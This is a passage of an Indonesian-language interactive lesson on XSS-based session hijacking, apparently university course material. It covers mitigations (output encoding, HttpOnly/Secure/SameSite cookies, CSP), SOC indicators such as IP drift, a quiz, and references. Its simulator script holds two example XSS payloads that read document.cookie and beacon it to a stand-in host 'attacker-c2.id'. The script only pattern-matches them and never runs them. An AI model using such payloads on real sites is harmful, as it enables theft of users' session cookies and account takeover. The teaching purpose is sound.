              <code>textContent</code>, jika sesuai.
            </li>
            <li>
              <b>Hardening Konfigurasi Cookie</b>
              Konfigurasikan cookie sesi dengan atribut
              <code>HttpOnly</code>, <code>Secure</code>, dan
              <code>SameSite</code> sesuai kebutuhan aplikasi.
              Atribut ini memiliki fungsi berbeda dan tidak menggantikan
              pencegahan XSS.
            </li>
            <li>
              <b>Implementasi CSP</b>
              Terapkan header <code>Content-Security-Policy</code>
              dengan kebijakan yang ketat dan sesuai kebutuhan aplikasi.
              Hindari penggunaan izin skrip inline yang terlalu longgar
              dan gunakan nonce atau hash bila sesuai.
            </li>
            <li>
              <b>Validasi &amp; Regression Test</b>
              Uji aplikasi pada lingkungan yang diizinkan untuk memastikan
              input tidak tepercaya ditampilkan secara aman, konfigurasi
              cookie sesuai harapan, dan kebijakan CSP bekerja.
              Dokumentasikan hasil pengujian dan perbaiki temuan yang ada.
            </li>
          </ol>
        </div>

        <div class="block">
          <div class="block__title"><span class="tag">05.4</span>
            <h3>Deteksi di Security Operations Center (SOC)</h3>
          </div>
          <div class="bp-panel">
            <p style="font-size:13px; color:var(--bp-line-soft);">
              Pembajakan sesi biasanya terlihat sebagai satu token sesi yang tiba-tiba dipakai dari konteks berbeda. Dua
              indikator utama di SIEM/SOC adalah <b>IP Drift</b> (alamat IP sumber berubah mendadak pada sesi yang sama)
              dan <b>Diff-UA</b> (User-Agent berbeda pada cookie yang sama). Respons yang disarankan: cabut (invalidate)
              sesi, paksa login ulang, dan telusuri sink XSS yang menjadi sumber kebocoran.
            </p>
          </div>
        </div>
      </div>
    </section>

    <!-- SHEET 06: QUIZ -->
    <section class="sheet" id="kuis" data-title="Kuis Evaluasi" data-icon="kuis">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">06</text></svg>
          <div>
            <div class="eyebrow">Sheet 06 · Knowledge Evaluation</div>
            <h2>Kuis Evaluasi Pemahaman Materi</h2>
          </div>
        </div>

        <div class="quiz-box">
          <div
            style="display:flex; justify-content:space-between; align-items:center; margin-bottom:16px; border-bottom:1px solid var(--panel-border); padding-bottom:10px;">
            <div>
              <span class="chip chip--warn">Kuis Studi Kasus</span>
              <span style="font-size:12px; color:var(--bp-line-soft); margin-left:10px;" id="quiz-progress-text">Soal 1
                dari 4</span>
            </div>
            <div style="font-family:var(--font-mono); font-size:14px; font-weight:700; color:var(--allow);"
              id="quiz-score-badge">
              Skor: 0 / 100
            </div>
          </div>

          <div id="quiz-container">
            <div class="quiz-q" id="quiz-question-text"></div>
            <div class="quiz-options" id="quiz-options-container"></div>
            <div class="quiz-feedback" id="quiz-feedback-box"></div>

            <div style="display:flex; justify-content:space-between; margin-top:18px;">
              <button class="btn btn--sm btn--ghost" id="quiz-btn-prev" disabled>← Sebelumnya</button>
              <button class="btn btn--sm btn--primary" id="quiz-btn-next">Selanjutnya →</button>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SHEET 07: REFERENCES -->
    <section class="sheet" id="referensi" data-title="Referensi" data-icon="referensi">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">07</text></svg>
          <div>
            <div class="eyebrow">Sheet 07 · References</div>
            <h2>Daftar Referensi &amp; Sitasi Akademis</h2>
          </div>
        </div>

        <div class="bp-panel">
          <ul class="ref-list" style="list-style:none; display:flex; flex-direction:column; gap:10px; font-size:13px;">
            <li id="ref-9">[9] OWASP Foundation, &ldquo;Cross Site Scripting Prevention Cheat Sheet,&rdquo; <i>OWASP
                Cheat Sheet Series</i>. [Online]. Available:
              https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html</li>
            <li id="ref-10">[10] A. Barth, &ldquo;HTTP State Management Mechanism,&rdquo; RFC 6265, Internet Engineering
              Task Force, Apr. 2011. [Online]. Available: https://www.rfc-editor.org/rfc/rfc6265</li>
            <li id="ref-11">[11] OWASP Foundation, &ldquo;A03:2021 &ndash; Injection,&rdquo; <i>OWASP Top 10:2021</i>.
              [Online]. Available: https://owasp.org/Top10/A03_2021-Injection/</li>
            <li id="ref-12">[12] Mozilla, &ldquo;Content Security Policy (CSP),&rdquo; <i>MDN Web Docs</i>. [Online].
              Available: https://developer.mozilla.org/en-US/docs/Web/HTTP/CSP</li>
            <li id="ref-13">[13] EC-Council, <i>Ethical Hacking Essentials (EHE) v2</i>,
              course module, “Network Level Attacks &amp; Defense,” Modul 07,
              Paket 2, slide 73, 76–77, materi kuliah Program Studi Teknik Informatika,
              Universitas Ciputra, 2026.</li>
          </ul>
        </div>
      </div>
    </section>
  </main>

  <!-- Presentation controls -->
  <div class="pres-ctl" role="toolbar" aria-label="Kontrol presentasi">
    <button type="button" id="pres-prev" aria-label="Sheet sebelumnya"><i class="ic ic-prev"
        aria-hidden="true"></i></button>
    <span class="count" id="pres-count">SHEET 01/07</span>
    <button type="button" id="pres-next" aria-label="Sheet berikutnya"><i class="ic ic-next"
        aria-hidden="true"></i></button>
    <button type="button" class="x" id="pres-exit" aria-label="Keluar dari mode presentasi"><i class="ic ic-x"
        aria-hidden="true"></i> ESC</button>
  </div>

  <script>
    (function () {
      'use strict';

      /* ================================================================= sound */
      var sound = (function () {
        var ctx = null, on = false;
        try { on = localStorage.getItem('fw-sound') === 'on' || localStorage.getItem('suite-sound') === 'on'; } catch (e) { }
        function tone(freq, dur, type, vol, slideTo) {
          if (!on) return;
          try {
            ctx = ctx || new (window.AudioContext || window.webkitAudioContext)();
            var o = ctx.createOscillator(), g = ctx.createGain(), t = ctx.currentTime;
            o.type = type || 'sine'; o.frequency.setValueAtTime(freq, t);
            if (slideTo) o.frequency.exponentialRampToValueAtTime(slideTo, t + dur);
            g.gain.setValueAtTime(vol || 0.08, t); g.gain.exponentialRampToValueAtTime(0.0001, t + dur);
            o.connect(g); g.connect(ctx.destination); o.start(t); o.stop(t + dur + 0.02);
          } catch (e) { /* audio unavailable */ }
        }
        return {
          isOn: function () { return on; },
          set: function (v) {
            on = v;
            try {
              localStorage.setItem('fw-sound', v ? 'on' : 'off');
              localStorage.setItem('suite-sound', v ? 'on' : 'off');
            } catch (e) { }
          },
          play: function (name) {
            if (name === 'tick') tone(1400, 0.04, 'square', 0.025);
            else if (name === 'thunk') tone(140, 0.18, 'triangle', 0.18, 60);
            else if (name === 'chime') { tone(660, 0.18, 'sine', 0.08); setTimeout(function () { tone(990, 0.3, 'sine', 0.08); }, 110); }
            else if (name === 'buzz') tone(110, 0.28, 'sawtooth', 0.06);
          }
        };
      })();
      window.suiteSound = sound;

      /* ================================================= nav & menu */
      var hb = document.querySelector('.hamburger');
      var navLinks = document.querySelectorAll('#nav a');
      var scrim = document.querySelector('.scrim');

      if (hb) {
        hb.addEventListener('click', function () {
          document.body.classList.toggle('nav-open');
        });
      }
      if (scrim) {
        scrim.addEventListener('click', function () {
          document.body.classList.remove('nav-open');
        });
      }
      navLinks.forEach(function (a) {
        a.addEventListener('click', function () {
          document.body.classList.remove('nav-open');
        });
      });

      /* ================================================= sheets & ruler */
      var sheets = Array.prototype.slice.call(document.querySelectorAll('.sheet'));
      var current = 0;
      var presenting = false;
      var rulerLine = document.getElementById('ruler-line');

      function pad(n) { return (n < 10 ? '0' : '') + n; }

      function setActive(idx) {
        current = idx;
        var activeId = sheets[idx] ? sheets[idx].id : '';
        navLinks.forEach(function (a, j) {
          if (a.getAttribute('href') === '#' + activeId) {
            a.classList.add('active');
            a.setAttribute('aria-current', 'true');
          } else {
            a.classList.remove('active');
            a.removeAttribute('aria-current');
          }
        });
        updateRuler();
      }

      function updateRuler() {
        if (!rulerLine) return;
        var frac;
        if (presenting) frac = (current + 1) / sheets.length;
        else {
          var max = document.documentElement.scrollHeight - window.innerHeight;
          frac = max > 0 ? window.scrollY / max : 0;
        }
        rulerLine.style.transform = 'scaleX(' + Math.min(1, Math.max(0, frac)) + ')';
      }

      /* ================================================= presentation mode */
      function setPresenting(on) {
        presenting = on;
        document.body.classList.toggle('present', on);
        var btnPresent = document.getElementById('btn-present');
        if (btnPresent) {
          btnPresent.setAttribute('aria-pressed', String(on));
          btnPresent.classList.toggle('is-on', on);
        }
        if (on) {
          showSheet(current, true);
        } else {
          sheets.forEach(function (s) { s.classList.remove('is-current'); });
          if (document.fullscreenElement && document.exitFullscreen) document.exitFullscreen().catch(function () { });
          if (sheets[current]) sheets[current].scrollIntoView({ behavior: 'auto' });
        }
        updateRuler();
      }

      function showSheet(i, instant) {
        i = Math.max(0, Math.min(sheets.length - 1, i));
        sheets.forEach(function (s, j) { s.classList.toggle('is-current', j === i); });
        setActive(i);
        var presCount = document.getElementById('pres-count');
        var presPrev = document.getElementById('pres-prev');
        var presNext = document.getElementById('pres-next');
        if (presCount) presCount.textContent = 'SHEET ' + pad(i + 1) + '/' + pad(sheets.length);
        if (presPrev) presPrev.disabled = i === 0;
        if (presNext) presNext.disabled = i === sheets.length - 1;
        window.scrollTo({ top: 0, behavior: 'auto' });
        if (!instant) sound.play('tick');
        if (history.replaceState) history.replaceState(null, '', '#' + sheets[i].id);
      }

      function goToElement(el) {
        var sheet = el.closest('.sheet');
        if (presenting && sheet) {
          showSheet(sheets.indexOf(sheet));
          setTimeout(function () { el.scrollIntoView({ behavior: 'smooth', block: 'center' }); }, 80);
        } else {
          el.scrollIntoView({ behavior: 'smooth', block: el.classList.contains('sheet') ? 'start' : 'center' });
        }
      }

      function initPresentation() {
        var btnPresent = document.getElementById('btn-present');
        var presPrev = document.getElementById('pres-prev');
        var presNext = document.getElementById('pres-next');
        var presExit = document.getElementById('pres-exit');

        if (btnPresent) btnPresent.addEventListener('click', function () { setPresenting(!presenting); });
        if (presPrev) presPrev.addEventListener('click', function () { showSheet(current - 1); });
        if (presNext) presNext.addEventListener('click', function () { showSheet(current + 1); });
        if (presExit) presExit.addEventListener('click', function () { setPresenting(false); });

        document.addEventListener('keydown', function (e) {
          var t = e.target, tag = (t.tagName || '').toLowerCase();
          var typing = tag === 'input' || tag === 'textarea' || tag === 'select' || t.isContentEditable;
          if (typing || e.ctrlKey || e.metaKey || e.altKey) return;
          if (presenting && (e.key === 'ArrowRight' || e.key === 'PageDown')) { e.preventDefault(); showSheet(current + 1); }
          else if (presenting && (e.key === 'ArrowLeft' || e.key === 'PageUp')) { e.preventDefault(); showSheet(current - 1); }
          else if (presenting && e.key === 'Escape' && !document.fullscreenElement) { setPresenting(false); }
          else if (e.key === 'f' || e.key === 'F') {
            if (!presenting) setPresenting(true);
            if (document.fullscreenElement) document.exitFullscreen().catch(function () { });
            else if (document.documentElement.requestFullscreen) document.documentElement.requestFullscreen().catch(function () { });
          }
        });

        document.addEventListener('click', function (e) {
          var a = e.target.closest && e.target.closest('a[href^="#"]');
          if (!a || a.closest('#nav')) return;
          var target = document.getElementById(a.getAttribute('href').slice(1));
          if (!target) return;
          if (presenting) { e.preventDefault(); goToElement(target); }
        });
      }

      /* ================================================= theme / sound buttons */
      function initToggles() {
        var bt = document.getElementById('btn-theme');
        var bs = document.getElementById('btn-sound');

        function syncTheme() {
          var k = document.documentElement.getAttribute('data-theme') === 'kalkir';
          if (bt) {
            bt.setAttribute('aria-pressed', String(k));
            bt.innerHTML = '<i class="ic ic-contrast" aria-hidden="true"></i>' + (k ? 'Tema Blueprint' : 'Tema Kalkir');
          }
          document.body.classList.toggle('theme-tracing', k);
        }

        if (bt) {
          bt.addEventListener('click', function () {
            var k = document.documentElement.getAttribute('data-theme') === 'kalkir';
            if (k) {
              document.documentElement.removeAttribute('data-theme');
            } else {
              document.documentElement.setAttribute('data-theme', 'kalkir');
            }
            try {
              localStorage.setItem('fw-theme', k ? 'blueprint' : 'kalkir');
              localStorage.setItem('suite-theme', k ? 'blueprint' : 'kalkir');
            } catch (e) { }
            syncTheme();
          });
        }

        function syncSound() {
          if (bs) {
            bs.setAttribute('aria-pressed', String(sound.isOn()));
            bs.innerHTML = sound.isOn() ?
              '<i class="ic ic-sound-on" aria-hidden="true"></i>Suara: hidup' :
              '<i class="ic ic-sound-off" aria-hidden="true"></i>Suara: mati';
          }
        }

        if (bs) {
          bs.addEventListener('click', function () {
            sound.set(!sound.isOn());
            syncSound();
            if (sound.isOn()) sound.play('chime');
          });
        }

        syncTheme();
        syncSound();
      }

      function updateActiveNav() {
        if (presenting) return;
        var scrollPos = window.scrollY + 200;
        sheets.forEach(function (s, idx) {
          var top = s.offsetTop;
          var height = s.offsetHeight;
          if (scrollPos >= top && scrollPos < top + height) {
            setActive(idx);
          }
        });
        updateRuler();
      }

      window.addEventListener('scroll', updateActiveNav);
      initPresentation();
      initToggles();
      setActive(0);
    })();
  </script>
  <script>
    (function () {
      'use strict';
      var simVictimUser = document.getElementById('sim-victim-user');
      var simVictimCookie = document.getElementById('sim-victim-cookie');
      var simPayloadInput = document.getElementById('sim-payload-input');
      var switchHttpOnly = document.getElementById('switch-httponly');
      var switchCSP = document.getElementById('switch-csp');
      var switchEncoding = document.getElementById('switch-encoding');
      var simBtnExecute = document.getElementById('sim-btn-execute');
      var simTerminalLog = document.getElementById('sim-terminal-log');
      var domCookieDisplay = document.getElementById('dom-cookie-display');
      var domStatusBadge = document.getElementById('dom-status-badge');
      var simEvalBox = document.getElementById('sim-eval-box');
      var simEvalTitle = document.getElementById('sim-eval-title');
      var simEvalDesc = document.getElementById('sim-eval-desc');

      var DEFAULT_VICTIM = 'budi.santoso@perusahaan.co.id (Staff Keuangan)';
      var DEFAULT_COOKIE = 'PHPSESSID=e8f9a2b1849204c37d6e81a9; role=admin';
      var SCRIPT_PAYLOAD = '<script>\n  var c = document.cookie;\n  new Image().src = "http://attacker-c2.id/log?c=" + encodeURIComponent(c);\n<\/script>';
      var IMG_PAYLOAD = '<img src="x" onerror="new Image().src=\'http://attacker-c2.id/steal?c=\'+encodeURIComponent(document.cookie)">';
      var currentPreset = 'stored';

      function logLine(cls, text) {
        var d = document.createElement('div');
        d.className = 'term-line ' + cls;
        d.textContent = text;
        simTerminalLog.appendChild(d);
        simTerminalLog.scrollTop = simTerminalLog.scrollHeight;
      }
      function resetTerminal() {
        simTerminalLog.innerHTML = '';
        logLine('info', '[+] Listener siap mendengarkan koneksi masuk di port 80...');
        logLine('info', '[!] Klik "Jalankan Eksploitasi" untuk mengamati aliran data.');
      }
      function resetDisplay() {
        domCookieDisplay.textContent = '(Menunggu simulasi...)';
        domStatusBadge.className = 'chip';
        domStatusBadge.textContent = 'Menunggu Eksekusi';
        simEvalBox.style.display = 'none';
      }
      function showEval(kind, title, desc) {
        var color = kind === 'safe' ? 'var(--allow)' : (kind === 'danger' ? 'var(--deny)' : 'var(--warn)');
        simEvalBox.style.display = 'block';
        simEvalBox.style.borderLeftColor = color;
        simEvalTitle.style.color = color;
        simEvalTitle.textContent = title;
        simEvalDesc.textContent = desc;
      }
      function setBadge(kind, text) {
        domStatusBadge.className = 'chip chip--' + kind;
        domStatusBadge.textContent = text;
      }
      function applyPreset(preset) {
        currentPreset = preset;
        document.querySelectorAll('.sim-preset-btn').forEach(function (b) {
          var on = b.dataset.preset === preset;
          b.classList.toggle('btn--primary', on);
          b.classList.toggle('btn--ghost', !on);
        });
        switchHttpOnly.checked = (preset === 'httponly');
        switchCSP.checked = false;
        switchEncoding.checked = false;
        simPayloadInput.value = (preset === 'reflected') ? IMG_PAYLOAD : SCRIPT_PAYLOAD;
      }

      document.querySelectorAll('.sim-preset-btn').forEach(function (btn) {
        btn.addEventListener('click', function () {
          applyPreset(btn.dataset.preset);
          resetDisplay();
        });
      });

      var simBtnReset = document.getElementById('sim-btn-reset');
      if (simBtnReset) {
        simBtnReset.addEventListener('click', function () {
          simVictimUser.value = DEFAULT_VICTIM;
          simVictimCookie.value = DEFAULT_COOKIE;
          applyPreset('stored');
          resetTerminal();
          resetDisplay();
        });
      }

      if (simBtnExecute) {
        simBtnExecute.addEventListener('click', function () {
          var payload = simPayloadInput.value;
          var victim = simVictimUser.value;
          var cookie = simVictimCookie.value;
          var isHttpOnly = switchHttpOnly.checked;
          var isCSP = switchCSP.checked;
          var isEncoding = switchEncoding.checked;
          var viaReflected = (currentPreset === 'reflected');

          var hasScriptTag = /<\s*script/i.test(payload);
          var hasHandler = /<[^>]+\bon[a-z]+\s*=/i.test(payload);
          var readsCookie = /document\.cookie/i.test(payload);
          var hasBeacon = /(new\s+Image|fetch\s*\(|XMLHttpRequest|sendBeacon)/i.test(payload);
          var hostMatch = payload.match(/https?:\/\/([^\/'"\s?]+)/i);
          var host = hostMatch ? hostMatch[1] : 'attacker-c2.id';

          resetDisplay();
          simTerminalLog.appendChild(document.createElement('hr'));
          logLine('info', viaReflected
            ? '--- Reflected XSS: korban membuka URL phishing ?q=<payload>, server memantulkan input ---'
            : '--- Stored XSS: korban membuka halaman yang memuat payload tersimpan di database ---');

          if (!hasScriptTag && !hasHandler) {
            setBadge('safe', 'Tidak ada eksekusi skrip');
            domCookieDisplay.textContent = '(Payload dirender sebagai teks biasa)';
            showEval('warn', 'Payload Tidak Dapat Dieksekusi',
              'Input tidak mengandung tag <script> atau event handler (misalnya onerror), sehingga peramban hanya menampilkannya sebagai teks. Coba pilih salah satu skenario untuk payload yang valid.');
            logLine('info', '[INFO] Tidak ada JavaScript yang dijalankan di peramban korban.');
            return;
          }

          if (isEncoding) {
            setBadge('safe', 'Dinetralisir (Encoding)');
            domCookieDisplay.textContent = '(Skrip tidak pernah dijalankan)';
            // showEval('safe', 'Mitigasi Berhasil: Output Encoding Aktif!',
            //   'Karakter berbahaya seperti < dan > diubah menjadi entitas &lt; dan &gt;. Peramban korban merendernya sebagai teks biasa, sehingga skrip penyerang tidak pernah dieksekusi.');           
            showEval(
              'safe',
              'Simulasi: Input Diproses sebagai Teks',
              'Model mengasumsikan output encoding yang sesuai dengan konteks telah diterapkan. Input berbahaya ditampilkan sebagai teks dan tidak ditafsirkan sebagai skrip. Pada aplikasi nyata, keamanan bergantung pada konteks output dan cara data dirender.'
            );
            logLine('safe', '[BLOCKED] Muatan dinetralisir oleh Contextual Output Encoding. Tidak ada eksekusi JS.');
            if (window.suiteSound) window.suiteSound.play('chime');
            return;
          }

          if (isCSP) {
            setBadge('safe', 'Diblokir (CSP)');
            domCookieDisplay.textContent = '(Skrip inline diblokir sebelum berjalan)';
            // showEval('safe', 'Mitigasi Berhasil: Content Security Policy (CSP) Aktif!',
            //   "Dengan default-src 'self' dan img-src 'self', peramban menolak menjalankan skrip/event handler inline. Seandainya skrip lolos, permintaan beacon ke " + host + " tetap ditolak oleh img-src 'self'.");           
            showEval(
              'safe',
              'Simulasi: CSP Membatasi Perilaku Skrip',
              'Dalam model ini, kebijakan CSP diasumsikan memblokir skrip inline dan tujuan beacon yang tidak diizinkan. Pada aplikasi nyata, hasil bergantung pada header CSP lengkap, sumber skrip, dan konteks eksekusi. Simulasi ini tidak memasang header CSP sungguhan.'
            );
            logLine('alert', "[CSP VIOLATION] Refused to execute inline script/handler because it violates directive \"default-src 'self'\".");
            logLine('alert', "[CSP VIOLATION] Beacon ke http://" + host + " juga akan ditolak oleh img-src 'self'.");
            if (window.suiteSound) window.suiteSound.play('chime');
            return;
          }

          if (!readsCookie) {
            setBadge('warn', 'Skrip berjalan, cookie tidak dibaca');
            domCookieDisplay.textContent = '(Payload tidak memanggil document.cookie)';
            showEval('warn', 'Skrip Dieksekusi, Tetapi Tidak Mencuri Cookie',
              'Payload berjalan di peramban korban namun tidak membaca document.cookie, sehingga tidak ada token sesi yang bocor. Skrip semacam ini tetap berbahaya (deface, redirect, aksi atas nama korban).');
            logLine('info', '[INFO] Skrip dieksekusi tanpa eksfiltrasi cookie.');
            return;
          }

          if (isHttpOnly) {
            setBadge('safe', 'document.cookie: DILINDUNGI (HttpOnly)');
            domCookieDisplay.textContent = '(string kosong: cookie bertanda HttpOnly tidak terlihat oleh JavaScript)';
            // showEval('safe', 'Pertahanan Sebagian Berhasil: HttpOnly Melindungi Token Sesi',
            //   'Skrip XSS tetap berjalan, tetapi document.cookie tidak mengandung cookie sesi sehingga token tidak bisa dicuri. Catatan: skrip masih dapat mengirim request atas nama korban selama sesi aktif, jadi HttpOnly harus dikombinasikan dengan CSP dan output encoding.');          
            showEval(
              'safe',
              'Perlindungan Cookie: HttpOnly Aktif',
              'Cookie sesi bertanda HttpOnly tidak dapat dibaca melalui document.cookie. Namun, skrip XSS masih mungkin berjalan dan melakukan request atas nama pengguna melalui sesi aktif. Hasil ini merupakan simulasi lokal, bukan bukti bahwa aplikasi nyata telah aman.'
            );
            if (hasBeacon) {
              logLine('alert', '[C2 RECEIVER] Beacon dari ' + victim + ' diterima di ' + host + ', tetapi parameter cookie KOSONG. Pembajakan sesi gagal.');
            } else {
              logLine('info', '[INFO] Cookie tidak dapat dibaca dan tidak ada transmisi ke C2.');
            }
            if (window.suiteSound) window.suiteSound.play('chime');
            return;
          }

          domCookieDisplay.textContent = cookie || '(cookie kosong)';
          if (!hasBeacon) {
            setBadge('warn', 'Cookie terbaca, belum dikirim');
            showEval('warn', 'Cookie Terbaca Namun Tidak Dikirim',
              'Skrip berhasil membaca document.cookie, tetapi payload tidak memiliki mekanisme pengiriman (misalnya new Image().src), sehingga penyerang belum menerima token.');
            logLine('info', '[INFO] Cookie dibaca di sisi korban, tidak ada koneksi keluar ke C2.');
            return;
          }
          setBadge('danger', 'document.cookie: DIEKSPLOITASI');
          showEval('danger', 'BAHAYA: Cookie Sesi Berhasil Dicuri & Dikirim!',
            'Skrip jahat membaca document.cookie tanpa hambatan dan mengirimkannya ke ' + host + ' menggunakan Image beacon. Penyerang kini memegang token sesi dan dapat membajak akun secara penuh (session replay).');
          var timestamp = new Date().toLocaleTimeString();
          logLine('exploit', '[' + timestamp + '] [C2 EXFILTRASI SUKSES] 103.24.55.12 GET /log?c=' + encodeURIComponent(cookie) + ' (korban: ' + victim + ')');
          logLine('exploit', '[' + timestamp + '] [SESSION REPLAY] Penyerang menyalin token ke browser sendiri dan masuk sebagai korban.');
          if (window.suiteSound) window.suiteSound.play('buzz');
        });
      }

      var objectivesList = document.getElementById('objectives');
      if (objectivesList) {
        setTimeout(function () { objectivesList.classList.add('in'); }, 400);
      }

      var quizQuestions = [
        {
          q: "1. Mengapa atribut HttpOnly pada cookie sangat efektif mencegah serangan pencurian sesi melalui XSS?",
          opts: [
            "HttpOnly mengenkripsi seluruh isi web database sehingga XSS tidak dapat menyisipkan skrip.",
            "HttpOnly melarang browser mengizinkan skrip client-side (seperti JavaScript document.cookie) mengakses nilai cookie.",
            "HttpOnly otomatis memblokir browser korban agar tidak dapat membuka website lain.",
            "HttpOnly memaksa web server untuk mengganti kata sandi pengguna secara berkala."
          ],
          ans: 1,
          exp: "Benar! Atribut HttpOnly menginstruksikan browser bahwa cookie tersebut hanya boleh disertakan pada header permintaan HTTP/S ke server, dan sama sekali disembunyikan dari DOM API JavaScript."
        },
        {
          q: "2. Mengapa penyerang sering menggunakan objek Image (new Image().src) untuk mengirimkan cookie ke server C2 daripada XMLHttpRequest biasa?",
          opts: [
            "Permintaan gambar lintas-asal (GET) diizinkan peramban tanpa preflight CORS, sehingga cookie dapat dikirim lewat query string meski responsnya tidak bisa dibaca.",
            "Objek Image mampu meningkatkan resolusi gambar korban.",
            "Hanya objek Image yang bisa membaca memori RAM sistem operasi korban.",
            "Objek Image dapat menyamarkan IP address penyerang menjadi IP address server korban."
          ],
          ans: 0,
          exp: "Tepat! Permintaan gambar (GET via tag img atau new Image().src) boleh lintas-asal tanpa preflight. Penyerang tidak perlu membaca respons; cukup mencatat query string di access log servernya."
        },
        {
          q: "3. Apa perbedaan mendasar antara Stored XSS dan Reflected XSS?",
          opts: [
            "Stored XSS hanya terjadi pada jaringan lokal, sedangkan Reflected XSS hanya terjadi di internet.",
            "Stored XSS menyimpan payload di sisi server (misalnya database) dan menyerang setiap pengunjung halaman, sedangkan Reflected XSS memantulkan payload dari URL/parameter dan memerlukan korban mengklik tautan.",
            "Reflected XSS tidak dapat mencuri cookie, sedangkan Stored XSS selalu dapat.",
            "Stored XSS hanya bisa dicegah dengan HttpOnly, sedangkan Reflected XSS hanya bisa dicegah dengan firewall."
          ],
          ans: 1,
          // exp: "Benar! Stored XSS bersifat persisten di server sehingga memengaruhi banyak korban, sedangkan Reflected XSS bergantung pada korban yang membuka URL berbahaya. Keduanya dapat mencuri cookie dan dicegah dengan output encoding, CSP, serta HttpOnly."
          exp: "Benar! Stored XSS menyimpan payload pada aplikasi sehingga dapat memengaruhi pengguna yang membuka konten rentan, sedangkan Reflected XSS melibatkan input yang dipantulkan melalui respons aplikasi. Keduanya dapat menimbulkan risiko pencurian cookie jika kondisi memungkinkan. Output encoding yang sesuai membantu mencegah injeksi, CSP memberikan pertahanan tambahan, dan HttpOnly membatasi pembacaan cookie melalui JavaScript."
        },
        {
          q: "4. Di Security Operations Center (SOC), indikator apa yang paling sering menandakan bahwa sebuah cookie sesi telah dicuri dan disalahgunakan?",
          opts: [
            "CPU server mendadak turun menjadi 0%.",
            "Adanya IP Drift (perubahan alamat IP sumber secara tiba-tiba) dan Diff-UA (perubahan User-Agent pada cookie yang sama).",
            "Jumlah paket ICMP Echo Request berkurang drastis.",
            "Server membalas dengan status HTTP 200 OK secara teratur."
          ],
          ans: 1,
          exp: "Tepat! IP Drift dan Diff-UA adalah indikator deteksi utama di SIEM/SOC. Ketika satu token sesi yang sama tiba-tiba mengirim request dari dua IP atau browser berbeda dalam hitungan detik, indikasi pembajakan sesi sangat kuat."
        }
      ];

      var currentQIdx = 0, userAnswers = {};
      var quizQText = document.getElementById('quiz-question-text');
      var quizOptionsContainer = document.getElementById('quiz-options-container');
      var quizFeedbackBox = document.getElementById('quiz-feedback-box');
      var quizProgressText = document.getElementById('quiz-progress-text');
      var quizScoreBadge = document.getElementById('quiz-score-badge');
      var quizBtnPrev = document.getElementById('quiz-btn-prev');
      var quizBtnNext = document.getElementById('quiz-btn-next');

      function renderQuestion(idx) {
        if (!quizQText) return;
        var qData = quizQuestions[idx];
        quizProgressText.textContent = "Soal " + (idx + 1) + " dari " + quizQuestions.length;
        quizQText.textContent = qData.q;
        quizOptionsContainer.innerHTML = '';
        quizFeedbackBox.className = 'quiz-feedback';
        quizFeedbackBox.style.display = 'none';

        quizBtnPrev.disabled = (idx === 0);
        quizBtnNext.textContent = (idx === quizQuestions.length - 1) ? 'Selesai & Evaluasi' : 'Selanjutnya →';

        qData.opts.forEach(function (optText, optIdx) {
          var btn = document.createElement('button');
          btn.className = 'quiz-btn';
          btn.textContent = optText;

          if (userAnswers[idx] !== undefined) {
            if (optIdx === qData.ans) btn.classList.add('correct');
            else if (optIdx === userAnswers[idx]) btn.classList.add('wrong');
          }

          btn.addEventListener('click', function () {
            if (userAnswers[idx] !== undefined) return;
            userAnswers[idx] = optIdx;
            if (optIdx === qData.ans) {
              btn.classList.add('correct');
              quizFeedbackBox.className = 'quiz-feedback safe show';
              quizFeedbackBox.textContent = 'Jawaban Benar! ' + qData.exp;
              if (window.suiteSound) window.suiteSound.play('chime');
            } else {
              btn.classList.add('wrong');
              quizFeedbackBox.className = 'quiz-feedback danger show';
              quizFeedbackBox.textContent = 'Jawaban Kurang Tepat. ' + qData.exp;
              if (window.suiteSound) window.suiteSound.play('buzz');
            }
            updateScore();
            renderQuestion(idx);
          });
          quizOptionsContainer.appendChild(btn);
        });

        if (userAnswers[idx] !== undefined) {
          quizFeedbackBox.className = 'quiz-feedback show ' + (userAnswers[idx] === qData.ans ? 'safe' : 'danger');
          quizFeedbackBox.textContent = (userAnswers[idx] === qData.ans ? 'Jawaban Benar! ' : 'Jawaban Kurang Tepat. ') + qData.exp;
        }
      }

      function updateScore() {
        var correct = 0;
        Object.keys(userAnswers).forEach(function (k) {
          if (userAnswers[k] === quizQuestions[k].ans) correct++;
        });
        var score = Math.round((correct / quizQuestions.length) * 100);
        quizScoreBadge.textContent = "Skor: " + score + " / 100";
      }

      if (quizBtnPrev) {
        quizBtnPrev.addEventListener('click', function () {
          if (currentQIdx > 0) { currentQIdx--; renderQuestion(currentQIdx); }
        });
      }
      if (quizBtnNext) {
        quizBtnNext.addEventListener('click', function () {
          if (currentQIdx < quizQuestions.length - 1) { currentQIdx++; renderQuestion(currentQIdx); }
          else { showResult(); }
        });
      }
      var quizContainer = document.getElementById('quiz-container');
      var quizResult = null;
      function showResult() {
        updateScore();
        var correct = 0;
        Object.keys(userAnswers).forEach(function (k) { if (userAnswers[k] === quizQuestions[k].ans) correct++; });
        var unanswered = quizQuestions.length - Object.keys(userAnswers).length;
        var score = Math.round((correct / quizQuestions.length) * 100);
        if (!quizResult) {
          quizResult = document.createElement('div');
          quizResult.className = 'quiz-result';
          quizContainer.parentNode.appendChild(quizResult);
        }
        quizResult.innerHTML = '';
        var s = document.createElement('div'); s.className = 'qr-score'; s.textContent = score + ' / 100';
        var p = document.createElement('p');
        p.textContent = 'Benar ' + correct + ' dari ' + quizQuestions.length + ' soal' + (unanswered ? ' (' + unanswered + ' belum dijawab)' : '') + '. ' +
          (score === 100 ? 'Pemahaman Anda sangat baik!' : (score >= 60 ? 'Bagus, tinjau kembali soal yang masih keliru.' : 'Pelajari lagi Sheet 02 sampai 05, lalu coba kembali.'));
        var b = document.createElement('button'); b.className = 'btn btn--primary'; b.textContent = '↻ Ulangi Kuis';
        b.addEventListener('click', function () {
          userAnswers = {}; currentQIdx = 0;
          quizResult.style.display = 'none';
          quizContainer.style.display = '';
          quizScoreBadge.textContent = 'Skor: 0 / 100';
          renderQuestion(0);
        });
        quizResult.appendChild(s); quizResult.appendChild(p); quizResult.appendChild(b);
        quizResult.style.display = '';
        quizContainer.style.display = 'none';
